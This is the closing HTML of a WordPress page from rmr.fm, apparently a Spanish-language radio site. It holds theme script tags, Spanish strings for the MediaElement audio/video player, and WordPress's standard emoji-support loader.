<script type="text/javascript" src="https://rmr.fm/wp-content/themes/rmr/js/bootstrap.min.js" id="bootstrap-js-js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-1.11.0.min.js" id="jquery-min-js-js"></script>
<script type="text/javascript" src="https://rmr.fm/wp-content/themes/rmr/js/slick.min.js" id="slick-min-js-js"></script>
<script type="text/javascript" src="https://rmr.fm/wp-content/themes/rmr/js/slick-init.js" id="slick-init-js-js"></script>
<script type="text/javascript" src="https://rmr.fm/wp-content/themes/rmr/js/rmr.js" id="rmr-js-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https://get.adobe.com/flashplayer/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda/derecha para avanzar un segundo y las flechas arriba/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto / Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://rmr.fm/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://rmr.fm/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=12889974b688991c1630f24c4d08a870" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rmr.fm/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=12889974b688991c1630f24c4d08a870" id="wp-mediaelement-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rmr.fm/wp-includes/js/wp-emoji-release.min.js?ver=12889974b688991c1630f24c4d08a870"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rmr.fm/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>

</html>
